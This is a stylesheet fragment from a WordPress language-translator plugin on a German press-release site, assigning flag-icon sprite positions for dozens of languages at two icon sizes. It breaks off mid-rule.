a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items 